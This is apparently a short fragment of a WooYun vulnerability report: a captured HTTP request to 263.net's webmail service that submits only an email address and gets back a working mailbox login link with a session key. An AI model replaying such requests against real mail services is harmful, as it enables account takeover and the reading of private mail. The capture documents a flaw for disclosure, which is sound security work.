 POST http://uc.263.net/ma/web//usc/action/app/webMailUrl.do?sid=uid_pc_100000000405&_t=1452757290722 HTTP/1.1
Host: uc.263.net
Connection: keep-alive
{"pcode":"wooyun@263.net"}
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"message":"","data":{"url":"https://mm.263.com/sadLogin.do?usr=wooyun@263.net&sessionkey=wooyun@263.netwm_
656919073504321452757223IzjASwt06YEWNbR5XXATORkbjvSGu7856rLYl&bindid=000000"},"code":"SUCCESS"}
生成邮箱登录链接
www.wooyun.org